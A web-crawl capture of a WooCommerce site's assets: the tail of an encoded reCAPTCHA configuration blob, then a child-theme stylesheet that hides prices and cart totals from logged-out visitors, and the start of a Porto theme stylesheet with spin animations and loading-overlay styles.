rcK+wo1PREEYwrvDqW/[base64]/Dq0bDj2DDnj/CtC7Cn8ObScOow7rCosOswozCh8O9w5LDjBF4BcO2JGnDjgtqw5PCjHkKw55iNUfCshrCnXbClMO+esOZKMKeXsO8YyNiA28TwphkVMKzwrnCpjgAw7cZw4DDtMKSasKRwoNMwqzDri3ChWE/GVnCklLDtDEuw7xrw6hXQmbCjsOmw47CkcKUw4wtwqzDu8OPw5R3wrQHVsO5KcOmJ8O9Z8Oww4XCiMOTw4/DhcK9eFkbADRmwrDDjsKGDhDCoRN+FcOUO8O3w7DCg8KQA8KReMK8wpfDmcOywovDi8OXCwVVw6pmwrcCcsO4M8O/[base64]/w6stZMOnwrDDpUUCwqIZWcOhCBnDt8Ojw61MwqHCm2UEw73Co0J/w4PCs2YIwoVgw4phI03DksOjJ8Ofw6MuwqzDqMKfw7nChTTDusK0aMKZwrTDi8KEa8OcwoPChVLDq8OKOnLDpHIge8OuwpbCvsKRLhxnw6xLwqoiRV8hR8OtwoTDo8KcwqnCn1XCj8KEw7VAJzDCg8K3YcKxwobCjnsJwrjCmMOYwr0HPMK1wqxVesKvOwfCl8K7AV/DvRPCpzTCgn/Cl8Onw6EJw63DslJ3Mjtfw7XDmnHCqgxnGUsFK8OETcKAV1jDu8KdBFEdUQXDsnjCi8Kuw6QLw43DiMK/[base64]/[base64]/DpUbCnH4NW2rDpMKiw5TCqBF1w6/DhcKxBGlCw6bDlQsDworCk20Kw4TCn8OXS8Kcw69Nw4saZsO1JkjCrMKhRMOrayLDuWR1NWozEArDgRhCTyvDnsOPMA85w7Zsw6QDHW5vFMOBwoXDu2/Dm8KgPS3CrcO2dVcawpUVwo1MVsOtTcOOwrYYwpzCuMOBw5Ypwophwp0MGQ7Dg3HCiMKJA2ldw6TCr3bCpMKmwogLEMOowpfCklEtJ8KRMVHDtcOHacOfwqcswqImwpx0wpwAYsOvfztKwotqwpLCp8OIQXk0w6DCn2gbXcKww7/CksOMwqoWTTPCocKpUcKmFj3DiBrDsETCucK8ER/DqDvChxLDlMKBw5PCkW1RLko+Nw5eesKlRMK1w57CiEvDp1NPw6DCn3tKFATDhhjDsMOmwrHDnkZafMOHwpI2w4FVwo7Di8Kqw45KacOFJjE6wqVsw6nCj8K5XwAyOzgzw4RGw6cjwrvCgE/[base64]/[base64]/CqTjDi8KbcsOiwpjDijJfDDh9wp7DoMO4ZzbDlsKxw5kVdMOuw59CwqrCjwTDlsO5fAUQPQo+HsKkZF4kw6vCoR/DrE7CrmDCgMKYw6XDqCtNDAdCw7zDtlZZwrxTw7kKFsOETSPDucK7QcKZwrN6R8KiwrrCjMO0Sw/[base64]/AR5sw5jCsUbDhsOmw47DjMKMwrE0w6zDgcOKdxrDlFHDnmQIwocfwrbCpR1Iw6DCvyLCqTdGw6nDrg4Zb8OTw5XCs37DnzxnwoUhw5PClsKxw5lfTktzPMKUO8KmKsKPwq5Yw7zCtcOrw5QYAC8GEsOVKg4IHlxpwpzCkRjCjiQPSyA/w4DCqyVew7HCs09fw7jDvAfDtMKrD8KnBVw7woXCk8KwwoTDtsK6w4fCv8K9w4fDhsK/wqDCkW3DuDFTw4V8woXClGXDocKzAl86Tg8Yw58BJShVwrUuPMOBZmByRQTDnsK6wrvDucOtwr50w6UhwolZIR/Du2TCusOaWQJOw5lVZcOeKcOew6gyM8KuwoISwoghLEcqw7c8w5I5YMOpLnvCgyzCjSJ1w4/DiMKHwr/Cr8Kmw4rDoT7Cu3vChMKmYMKQw6bCucKMBcKlw43CmQ4nwqwXMMOTw5oOwrF2w5DCqsK4EMKhwrxvwp8eRjPCs8OSwpnDkgUDwpHDnMKIKcOVwoslwqLDm3zDq8KTw5LCv8KDFh/DigbDicO5w7sywqPDvcKjwqt/w5w2BF7DpUnCsmDCv8OMMcKew70pbwXDqcOEwodmIBTCk8K3w6TDhSLDg8ODw4LCnMOxTTlXXsKFVFPDs8Olw6IEI8K1w4x4wooSw6DCvMOyInbCkMKxVys1a8Odw697Qm5xDX/ChETDkVpRwpJSwpZJPyA5G8Oxwq5WCi/[base64]/bsO1LsOzwqBUAXdAw4s7w5cxUwMCLiHDhUV7U8Ofa3UiXGklw6hxDsK7w6XCv8OvBBgiw5NkYMKBOsOFwr0FS1nCkkUYZMKTXALDtsO0MMOlwo9jCcKBw6/[base64]/ZVcLwo/Dn0VSw6A+RVXCnsOnwr4xaktxw6kDwoLCi8KNO8KhKhQeLVDCpsKdRMObbcKZV20JPUXDqsO/[base64]/[base64]/w5N4AixiwqQTwrBqaDLDoyM9J8KfN8OEUsK/wq0yw7grwp/DqUh2YmnDkB0/w5RwEQhdK8Knw4bDrCcbQnDCoV3ClMOBIcOkw5DDtMOnHSItBBFPcRvDukbCsl/Dtgwcw5FSw6RZwplmfQ4bGsK3WTp0w7VNFCjCusKpBW7ClcOHScKTRMOBworCt8KQw6AWw64Uwp4adcOucsKYwqfDiMOmwrI0H8Oywq9FwpnClsKzNMK3wptdwoVKSmpPFzUVw5/[base64]/Dt8OWaxLCpMOIfsOWJxgCw63CsAjDhVfDvcKFwqjDtsOgTCEiJMOBwr19HFFkwp7DujoTMcKHw4DCp8KJCEjDqDlTbDXCpy3DvsKPwrXCt1rCqsKCw5jCsmnCrh3DrUYlUsOkDGsPH1zDlQRabXsnwrbCt8OaP3RpVw/CrcOewpgmAisFRwbCqMOGwoTDqMKowobCpQDDvsOpw6nCq1FkwqTDusOkwpfChsKVUznDqMKnwpgrw48SwoHDvMORw51vw7deGStgRcOENC7DgCTCq8KHccO4MMKrw7rDhcOmMcOJw51FCcOaOkTCogM/w4kMdsONcMKTXWI3w6cAOMKBHUzDtsKFITrChsKnKMOjbjHCinVjRzzCgx7Cq2ZkJMOgO0knw4XDjyfCmsOJwpcyw5dNwo/DtMOUw6V6TETDvsORwojDjWjDlsKLVcKFwrLDsX/CiFrDt8ONw5TDvxYQHcO2Jj3CvQLDt8O2w53CjRM5bBXCs27DrcK5OcK1w6fDni/[base64]/DgMOAwr7DqsKCw5jDg0pEwp/CqSIHAQzCo8O7w7IQEmN0LU/CpVHCoXBdw5d9wp7DsyIkwrzChyjDtl3CpsOhfgrDlUjDhRkdWg3DqMKAdVVsw5HDnk/DiQnDog5aw6PCjsOywpfDsgpPw7URRcOxOcONwo/Dm8K0ScK3FMOrwpHDgsOidsOgAsKXHMOgwqbDnMOIw4QNwpDDnAQ+w6FCwr0Uw6IWwq3Djg7DlynDjMOWw6nCr2AKwrXDm8OwPWhmwovDtzrCqAzDn0LDkEsTw5Emw6Vaw7snF3lxAzhmfsKqCsObwrQ1w4vCshZPdjU/w7XCn8OSFMOhemEKwrjDs8K3w4HDusO/wp8gw4TCg8K0P8KDw6fCq8ODVCQMw7/CoELCszzCpXHCmxLCiXTChEE4UWU/woFHwp3Cs0dnwqnCh8OxwpTDsMO8wpQ4wrc4OMOJwphlBXUDw5hMGMODwqYzw5U/CFwJw4wbUT3CvMKhFz5Xwr7DmATCocKHwqHDosOsw6zDhcKcQsKeQ8Kcw6oHEkUYCwzCtcOKRsO3asKBFcKCwonDmDLCpC3DoEB8Xw1rGsKyB3fCsS3Cmw/[base64]/woUXaMKHw6JFw44tXsO6aMO/YUbCuzjDqgfCu8KtSsOqwqVwWsK8w4gebcOrdMOgSyLCjcKeOxnDnCnDq8K4Gi7ChyFzwqA1wo/ChcOZHgPDocKhw6B9w7/[base64]/CssOPwrA7djRZBMOXB8OywrhPUyV4wrNTwrnDhMKUw4gyw4PDsw1ww4/Cq38VwpTDisKSKiXCjMO4w4EQw53Dox/Dk2LCjMKTwpJ6wpfCgh3Di8Kpwo9USsOsei/DkcK/w6IZA8KANcO7wqVIw55/[base64]/DkMOVDMO6WX5SHMObw41Nw5TDng/Dh1UXwovCtsO3LsOmEXTDrCR2w4d+wrHDhsKpdGzCqT9fBsOYwojDlsOHW8O8w4/CnU3DsTQ3TMKGSwR0QcK2QsKmwpwvwoE0w5nCvsKZw7zDnlgKw4bCgHhkVcOAwoomCMKuHUAvTMOuw77DlcKuw73CvXvCuMKewpzDuhrDjw3DrFvDs8KFOQ/Di2nCikvDkj98wpdUwrd5wrbCiD0cw7vCjntNw67DnirClhjChhzCp8OAwp06wrvDtMKND0/Cq1rDtURfDE7Cu8OGwrrCpMKjPMKHw4tkwrrDoT50w6/CgCMAZMKEw6vDm8KXOMKrw4E7wqTDocO/GsKQwrLCrDnCnsOQJ35HChZ7w5vCpQbCqcKjwr11w5vCr8KhwqHCnMKAw4s0egE+wooqwrdzHFo8QsKsDVXCnBd1YsOewqNIw6lbwprCiljCs8K8YgLDtMKlwoVMw5YBAcOwwpjCn3lKC8KWwqp8bXjCmS12w4/CpQTDtsKeDcKVVcOZAcO6w7FhwqHCp8ODDsOowqPCisOOfH0/wrUcwoPDosKCbsO3wrk6w4fCn8K/w6ACBV7Ci8KoWcOZPMOLQGl1w7pzSVM6wpHDmcK8wpVkZsK6RsO2J8KxwrPDk1/[base64]/Cr8OGwobDtsK2AkcEw4hjw7lnScO8bgDDrcKvZTfDhsOLMmLCtxjDosK9JMOmYEQlwr/CmGYIw5wuwr9HwovClGjDtMK+FsK9w6VNTBozEsOQAcKJL2/Ctlhpw6o8TFdwwrbClcKCexrCgnbCpMK4L1bDp8O+aDghQcOYwpPCkx9Gw5vDgcKnw4/CtlMtdMOpZDEtWSs8w5YpRVlbVsKMw4BbPXM/QUjDh8KGwqzCncO7w7xqUEs4worCtnnCugvDiMKIwqkXCsKmF3hDwp57NsOTw5sTJsOdw7sYwp/[base64]/CvWk8KcKmw4EpwrfCn28kbkZvNGgEwrgCOm1zI8OZF3keDl3CtsKrMcKgwrXDvsO5w7LDsi0hL8KIwrrDkzlbP8KQw79qE3jCrFl9Q00ZwqrCi8OfwqTCgkbDs3UeKsK6dQkBwqPDrUZ8wr/DuRzCpVRuwojCpQwTBWXDtGBtw77ClGXCicKuwp0hV8KMwqNEI3jDoAfDp117DMK3w4kSVcOtIDAwMT5UJzrCqWZmFMO4SsO3woVJBnIJw6JnwpfDpnFCDMKTd8KAUBnDlQN2YMO3w5PCksOCGMO1w5Bvw6jDmyIQZF40C8OPHFLCpsO9wooFPsO2w78zEEgYw5/Du8Oxwr3Dm8KZNsKBw54sXcKowrHDnxzCpcKYTsKGw6ITwrrDgx4ffh7CkcKwPnNHQ8OmAz12PhHDjQnDtsOEw4LDqwtPADIqOwrDgMOcTMKMOjU/wq8SAsO/w5tWFsOcKcOmwrRoOl8jwp3Ds8OMXhLDtcKZw49Fw43DucKtw7nDnEjDosOPw7FpGsKHbgzCm8Olw4PDkTx/EcOvw5g9wrvDrx4Pw7TDlMKxw6zDrsO1w4YUw6vCscOcwo1KKAIOIlImdTbCqGYUOHdfZxcPwr04wppFcsOswp8MNGPDmcOfAsKewpQhw4VLw4nCvcKsXQdmAm7DvmQ2woHDswIvw7vDvcOoUsO0CArDssOyTE7Dt3UOVxnDgMKYw7guO8OVwq4/w5hAwptbw4PDpcKqWsOawroFw7kZW8OqPsOfwr7Do8KqBmZ/w77Cv1gWW0x5SsKQbg5Wwr7CpnrCnQJHZMKTfcO7QjrCiA/Du8Onw5bCj8Opw619AALDkERhw4F/C0wTFMOVf2tVVUjCiiM6GwtVE1t/ZWA8HS/DpDQ7U8KMw4p0w6LDpMOoNMOhwqc/w65DLHPCjMKCw4RJPRHDo2wtwrPDvsKxV8OWwpNXVMKJwpXDnsOBw7zDmzbCssKtw65oQz7Dr8KUbMKmJcKjRgtVZyxNGi3Ct8Kew7HDui3Dq8KywrI3V8O/wqJ7G8Kzc8KXG8OVG3/DjB/[base64]/[base64]/ZsOyVcKja308wrFnw5sSw73DiHU8CnXDqVR8PU8dw7xnN08hwotwHwzDvsKbTik6FEcdw7zClQdlf8KnwrU5w5TCsMORQiNBw7TDuxxbw7o+EHTCm09iK8Oaw4Vpw6XCqcOXWsO/GyzDpmlcw63Cs8KBMQVcw5/[base64]/DjApew7BsBcKGQ0jDvW4+XXvCiMKZAkgDw7s3w7Qgwq9Qwrs3SMK0IcKfw4gFwpJ5KcKvdMKGwr8dw7XCpAgAw5sOworCgsKhwqPCiQEhwpPCr8O/[base64]/Du1jDmBzCtMK8w63ChzXDssOtZsOqw5nDlHQYQMOpwoB5b8KfR2pxHsKUw5o1w6Fmw4XDmSECwpvDnHhObnc5HMKCAC8uCHHDlWd/[base64]/DrgLDqh4Nw77ClDXDiF8ow6nCksKbScKmw5LDjsONw7gQwox6w47ClUJ9wpddw5YPJcKOwqHDs8OpN8KowqDCvBTCvsK6wobChsKqKHvCrsONwpo/w6JFw70FwoQHw6LDgV/ChsKIw6zDqcKgwoTDscOdw7RPwo3DlCDDilI6wozDpw3CkcOXGi1qeC7DoH/CinxVB10Hw6DCp8KKw6fDlsOeNcKFID8qw5Vlw4Vmw4zDn8K+woddN8O1Qm8bCMKgw6QbwrR8PCtqwqxHEsOYwoMgwoTCi8Kyw7cmwonDscOrSsOCKsK4acKNw7/DrsKHwpATaEsDWwg/OMKCw6bDmcKhwozCgMOTw6lEwqs1J2JHVQjCiDtXw4E1EcOHw4fChCfDo8KCRBPCocKIwrPCv8KmDsO9w4LCvMOFw53CvH7CiUEQwqPCkMOUwrcfw6k3w7jCl8Kew6ccecK3KcO6bcK+w5DCo1srXlwnw4nConEMwp3Ct8OEw6RSMMO3w7Nzw4/DoMKYwqtQwoYRHQx1BMKiw4Vmw7RDbFnCjsKHCj8Uw7sUB2bCm8OYw45pb8KEw7fDvnc3wrtAw4LCpGvDiEtNw4PDux0eRGh+AjZEBMKLw6ouw58uGcOawrI3wo1obRrCkcKMwoEfw5d4JsOdw7jDszskwrjDvkPDoCJsNHQFw5YNR8KBDcK7w5VdwqspM8Ojw4/[base64]/CtsKfwobDuC3Dl8Kxwr/DlHV4w4lJw69+w5/DtCTDhMKWw4bCvsOvw4TCnToiCcKKBsKDw6FqecKjwpjDnsODJMK/[base64]/Cig/DtjvDisKsYSXCqkrDskLDmxzDgULDrsKowrQedsKTVF/CiUFVLD3CocKCw68IwpwvYcOqwqFTwoPCscOwwpYrwpDDqMK0w7HDskTDtw8KwoLCliPDozsNFkJTU2EewpxiTcOiwqR0w6FxwrvDpBHDkV1hLhBuw7PCosOVKwUFwojDmcKcw5nCgcO+J2nDqsKaSE3CuwnDnF/DvMO/w7XCsXNRwrE8SjJYAsK6MmrDg1wbXGrDosKRwo3DiMKPRDnDkcKFw4krP8KAw5TDkMOMw5zChMOrX8O9wpFew40SwqDClcKxwqbCuMKywrHDi8KswrLCmElCLB/Cg8O4YcKyKGtkwo9awpXCi8KRw5rDqw/Cm8OZwqHDhABCB2YjEUjCkWPDgcO4w4NOwqwxUcKMwq/ChcOYwpgHw4Fswp04wpYmw7k4LsOwGcO6D8O7e8Knw7MdOcOZVsOtwoPDgXLCksOWFlHCrsOqw4B0wot4f1pcVXfDnW5VwrvCi8OnV30DwqzCsCzDkCI/VMKpWF5wPDoaFcKce0pBPcObMsOWVUPDgsOYMFTDvsKKwr54VlrCu8KcwpbDnnLDiWLCvlxew6XChMKEP8Oef8KEX0TDjMO/McOTwq/CujLCoS1uw6DCtMKMw6nCsEHDpyPDtcOwG8OBG2FgGcKrw5DCm8K4wrUrw6DDj8O4Y8Obw5JOwoEGXQrDp8KLw5wSfyxRwpxwZzrCkH3CogvCpEpMwr5PC8KfwpXDvBcXwpxpMlvDiiXCmsO+TGRVw4UnbMKHwpIyY8K/w4BIF0/DolnDnxBbwp3DpsK6w7Q+w5YuLy/[base64]/w5suasO/[base64]/DvQMCb8KQwpTCjiEidcOWw5PDjcKMw5PDjmDCvwl4ccO/LcKHA8KFw4XDv8KiCQtcw6vClsOHXls0K8KxCDHDp0hMwpkYdUBqUMONRUPDkWHCu8OrFMO9fBXCgGYpMcKSWcKAw4vCq25SfsOqwr7DtcK/wr3DvgNfwrhcE8OYw4w7IGXDmzkOGD1dw5pRwowXYsOFaT5Za8KvUkvDlnMwZ8OawqAHw4TCt8KHRsKuw6rDksKSwrw/Sw/ClMOBwovCuFjDoX5dwqNLwrRow6nCkynCkMO0QMKtw4IVScKsd8K7w7RuB8OjwrBdwq/DgsO6w6XCk3TDvENwfcKkw6p+e03ClMK5J8OtRsO4cmwbDQnDqMO+DGRwUcOQQMKTwphsblTDkFcrEhIjwo1+w6IdW8OkdMOqw5zDsjrCp1tzRWvDpyPCv8K/[base64]/CpX1RY8OcEX/DoCDCkHvDnDtPOsKMCMKkw7bDvcKjw4nDi8KGfcKvw7TCuVLDiHzDqS98wrJ7wpJawpVyf8OQw4/DjMO8N8K3wqTCpinDosKsfMOrwpzCpMO/w7jCvsKGwqB2wr0rw4NbHTHDmC7Dgm4He8KXV8OCR8Kfw73DvC4/w7RNfBjCngEOw4kcPh/DqsKfwqbDhcOPwonDgStpw7jCm8KQMMKTw4paw6BsasKlw4UsPMOtwoXCulHCg8KrwozClwtlY8KXwqBsYi/DpMKIUVvDgMOeQ1B5a3nDjUPCmBdIwqEjKsKlUcOQwqHDicKNAknDmsOUwozDh8Kkw7hww79oTcKbwpLCucKxw63DsHHCk8KZDRNzalPDksOkwrI/DwsWwrrCplZ3W8Kdw4k7aMKRaFPClSDCj27DvE4VBy/DusO7wr9UYsO/EjbCgcK3E29Wwq3DucKIwqnDnWHDhkcIw4AyK8KEOsOKbgU7wqnClinDm8O2OWTDrU1NwpLDvcKhw5M+KsO9VVPClsKtYk/Cvm9sXsOgP8KbwovDmcKHeMKLMcOWFld1wqTCj8Klwp7DucKgGCjDvMKlw7NeP8ORw57DkMKiw6J6PyfCrsOJLSAkTSDDvMOaw57Co8OvHWJ0K8OSG8Onwo0iwpAecCDDjMOtwr4Ow4rCm3jDrVrDssKBV8KzYBhhPcOdwo5ewoPDnjLDsMK1fsOFaknDgsK/[base64]/DmnfDp8K8NVIUwrZqwpkSdcOTwp1bUAHCtRlmwqkgRMO8SFnCvSTDtRLCj1Z0O8K+KsOTasOlIsOpVsOcw40tJHtpGwXCpcOoYC/DksKdw7/[base64]/[base64]/wohww7LCi8K0wpLDtzsqGcKIIE/[base64]/CtE7CnMKfH8KzLV1pEsKrP8OzwrjDrHTCmsOcJ8KKODzCn8OkwrrDr8KxKU3CgsO5c8KQwrxGw7fDvMOAwpzDvcOJTTbCoHTCksKzwq4AwobCqsKpDxcTJl9jwpvChk5tBy/CmFtHwonDjcKUw68/KcOLw54cwrZ5wpQFZT3Ci8KPwpZ8dsKWw4k/H8KawqxLw4nCkSpbZsKPwqPCtcO7w6Z0wonDvjDCgXEhIzAxA2nDtsKEwpVhR0gbw77DrsOIwrHCqG3CjcKhRXEQw6vDlEMEC8KQwrDDusOEV8O/B8OawqXDlXp3Jl3CmjDDvMOVwqnDt1vCpMOOJTPCkcKDw5EvRnfCkDbCswDDuiDCui8yw7fDrmRdXjobRsKpUxsdX3jCnsKUY3snQcKFOMK+wqtGw4oUT8KjRk0vwqXCkcKpKlTDk8KyLsKsw45xwqIKUgh1wq3DqTjDkhU3w7Zww44TKMO/[base64]/YnTCt3s8RcO0N0XDnsKnJcO+woImRXDDkcKHJEnChcO/WF1dScKbSMKsCsOrw53CvsOpwohoZsOBXMO5w4pebn3Do8KDa2zCuj1JwqAjw65DHmXCgENkw4EPawbCtCrCm8KewpIUw7peHMKxEsK3QsOubcOEw4/Dh8Oiw73CnWEfw5R7LU47CCI0PMK9SsKsPsKRa8O1fwsqwro4wrHCtMKYAcOBf8OPwpFmRsOUwrcNw43CiMKAwpxrw74fwobDmgMjaRzDlsOsVcKdwpfDmcOIFsKWecOVL2jDs8KTw5vCiTFUw5LDq8O3H8OVw5EtAsONwozCo2ZhYEcXwpNgRiTDuAg+w5rCg8O/w4IFwrPDvsO2wrvCjsOGKmTCgljCoiLDjMO5w5gZVMOHesO+wqQ6JQrClTTCkl4Gw6NTPzDDhsK8w4LDik0eHn0awopkwq5jwp5rOyjDjHfDulpiw7J6w6ISw5Z/w4zCtFTDn8KuwqbDvsKocWJmw5/DhAbDhMKMwrrCqjvCr1R2WGhRwq7DtBHDrlh7IsOtIsO2w5M6OMOhw4nCtcKVEMOqKVlAGF0gVsKsMsKRwpVjblvCsMO0wqYfEg4cwoQCfRHCgkPDnGg1w6fDs8KyNXbCpg4uZcOvEcONw7/Dng01w69mw4HCkTlXD8Oywq3CqcOUwrfDjsKzwq07HsKswoEVwofDojZfBGYJBMOVwpfDgMKYwp3CqsKSaX0kIGdnL8OAwp1Tw7B8wp7DksOtwoLCtR5+w7JBwrjDtMKZw43CoMKveQtkwoBJNxI4w6zDvTIhwo1mwrDDn8Kvwpt/PnJrScOHw7J1wrQ9ZRV9VcO0w7A/YXYiSzPCgWDDrxsBw4zCrnDDvcOjAWlkRMKWwpnDmjvChSN5ATjDpMKxwosWwqIJGcOjwofCjsKcwp3Dj8OEwprCi8KIDMO5wrnCog3Co8Khwr0kZMKkCg5/w6bCt8KuwojCjAfCnWhUw4bCpw0Tw6Zsw5zCscOYaSfDj8ONw7xuwrnCijZbXR/[base64]/DnGl/w7PCpl7CmcKuJsKqCcO1w4wQMsKwWcK5w5khbcOiw5DDtcK+T1Q+wqsjUMOIwqR/w79Cw63DqU/Cl0vCp8KywpPDmcKBw4/Dm3/DicKHw6/[base64]/[base64]/[base64]/wotKKR7Cgj3Do8Ocwp1/wpdAAcKpEGHDrQssU8O0UAxZwpDCh8KKacKyd1Vdw7lYPmnChcOvfAbDhRZHwrzCqsKvw4Y5wpnDrMKySMOlQF/DuC/CsMO3w6nDt0YHwoLCksOpwrjDjxAIw7VUw6cHdMKSBsKOwr/DkGhnw5Qew7PDgS8qwprDvcOTRGrDi8OKJMKFK0EMLXfCjjNcwpDDlMOObcOzwovCpsOTOAIpw7thw6wSbMOZBMKyWhYcOsKbfiUvw7kjFcOlw47CvWMKcsKwQ8OhEMK2w4pOwq4iwoPCmMOLw6TCpnQBdWrCrMKsw5oow6cmNSbDlkHDisOUBFjDpsKXwozCg8K/[base64]/w6IGwqzDmjIyODs5w6vDh09vM8Obw6dIwrDDksOkdhV3OcKIEyjCpkjDkMOcEsKhFBfCuMONwpTClB3DtMKdTAUCw5doQT/CsSUaw7xQKsKGw4xADsO8QRHCrmBgwo11w7bCgUhAwphcDMOcWnHCmjjCsnxyAlEWwpM3wp7CsWFAwpxfw4d+RG/CjMOxHMOBwrfCo04wTxhzHTfDnMORw7rDq8KYw6tySMKla0lRwo/DjEtcw4jDqsK5OSjDosKSwqozPHvCgQNQwrIKwoXCmlgeQcO5Rmxgw60eLMKKwqtCwql2RsKaX8O7w6AoMwzCuX/CmcKVdMKdCsKXb8KTw43ClsO1wph6w6vCrmUnw7/[base64]/CglLDtlXDow/Dv8OfH1dewrA5w4PCnQLCm8O3w5YpwqRIJsOtwrHDocKfwqXCg2UuwqPDhMOoCxw9wq/[base64]/CikXCjsO8wpvCh8KZw63CvTbDm8K9N8KZdz7DucOnwqjCtsOpw6/CmsOUwp0QbMKewpV2TwQOwowpwrglG8O5wpPCs0nCjMOnw4TCusKJEU9Cw5AEwr/Ct8K9wqsSFsK4G3/DrMO3wpzCm8OBwozCqRXDkxzCosOow43DscOJwqQEwq1YD8Ofwp9TwotSR8KHwqETXsOJw45HccOCwo5gw6hKw7LCkwDCqB/CvHHDq8OiOcKFw6hJwrPDq8O8DsOCHR0/KMK2Uz4obsO4GsKRRsOuEcO4woHDj0HChMKNw5fDgiTCuwByL2fCjjQXw7dKw7c5woLDkj/Dqw/Dm8KMEcOkwqFjwpnDqMKdw7PDqnlIRMOpJsKtw5LCicOkYzFEJ33CrV4Jwo/DlF5Xw5jChUDCo1t/woYqLELCs8KpwqoMw5rCsxUjEcOYC8KjRcOlUwtqTMKOL8KVwpdpBx7CkmDDisKEGC5HYFxAwqohesKGw5Jbwp3ChGlKwrHDki3Dm8KPw7vDqTnCjxjDkTlswqrDtjI2ZsOXI1vCrWLDsMKBw7hlFDByw7odJcKLXMKIAmglPgTCplXCr8KoP8OeD8O5Wm3CicKUf8O/bEPCmSHCmcKRJcOwwoPDtTUsaBwWwr7CiMO5w5DCrMOJwoXCr8K0Onhyw7zCuiPDlsKwwqdyQEbCusKTEBpAwqnDmsKfw6c4w7PCgGw2w48mwqp2Z3HDoSo7wqPDu8OfB8K+w45oNi9gOgfDn8KSCBPCjsOLA1gJw64\\u003d\x22],null,[\x22conf\x22,null,\x226Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,973],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://myolg.online:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22NzfyXTdMHf7wRQRKIO3skxGlll7CeNf8gf9Rv41GiwY\\u003d\x22,1,0,null,1,1769868663259,0,0,[91],null,[151,113,60,250],\x22RC-ynBJ033CZeYNDg\x22,null,null,null,null,null,\x220dAFcWeA6gn73fnW2F91oiTBgQVnDPv_rPM4lXtXUefFyl-f6SUbZJ_ivN3JocKS95rXLu1AF-UH-QpFSVsr6OVRefMic6NE8omQ\x22,1769951463153]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto-child/custom-style.css?ver=6.5.7
body_size: 164
content:
/**
  * Hide Prices when logged out
  *
  * @Date: 08/23/2020
  * @Made by: Ace Caspe
  */
.product-prev .login-cond {
  display: none;
}
.product-next .login-cond {
  display: none;
}

.login-cond {
  font-size: 18px;
}

.cart-subtotal {
  display: none;
}
.product-subtotal {
  display: none;
}
.order-total {
  display: none;
}
.tax-rate {
  display: none;
}

.woocommerce-mini-cart__total {
  display: none;
}
.bundle_price {
  display: none !important;
}

.woocommerce .blockUI.blockOverlay {
  position: relative !important;
  display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_elements_1.css?ver=6.5.7
body_size: 39926
content:
@charset "UTF-8";

@-moz-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-webkit-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-o-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-ms-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

html {

    direction: ltr;

    overflow-x: hidden;

    box-shadow: none !important;

}

body {

    margin: 0;

}

.clear {

    float: none;

    clear: both;

}

.f-left {

    float: left;

}

.f-right {

    float: right;

}

.f-none {

    float: none;

}

/* Responsive */@media (max-width: 479px) {

    body {

        font-size: 13px;

    }

}

/* Loading Overlay */.loading-overlay-showing {

    overflow-x: hidden;

}

.loading-overlay-showing > .loading-overlay {

    opacity: 1;

    visibility: visible;

    -webkit-transition-delay: 0;

    -moz-transition-delay: 0;

    transition-delay: 0;

}

.loading-overlay {

    -webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    -moz-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;

    bottom: 0;

    left: 0;

    position: absolute;

    opacity: 0;

    right: 0;

    top: 0;

    visibility: hidden;

    background: #fff;

}

.loading-overlay .loader:before {

    content: " ";

    display: inline-block !important;

    border-width: 3px 5px 2px 0;

    width: 32px;

    height: 32px;

    -moz-animation: spin 0.8s infinite linear;

    -o-animation: spin 0.8s infinite linear;

    -webkit-animation: spin 0.8s infinite linear;

    animation: spin 0.8s infinite linear;

    display: inline-block;

    border-image: none;

    border-radius: 20px;

    border-style: solid;

    border-bottom-color: transparent !important;

    vertical-align: middle;

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

}

body > .loading-overlay {

    position: fixed;

    z-index: 999999;

}

/* Bounce Loading */.bounce-loader {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    margin: -9px 0 0 -35px;

    text-align: center;

    width: 70px;

    left: 50%;

    position: absolute;

    top: 50%;

    z-index: 10000;

}

.bounce-loader .bounce1, .bounce-loader .bounce2, .bounce-loader .bounce3 {

    animation: 1.4s ease-in-out 0s normal both infinite running bouncedelay;

    background-color: #ccc;

    border-radius: 100%;

    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);

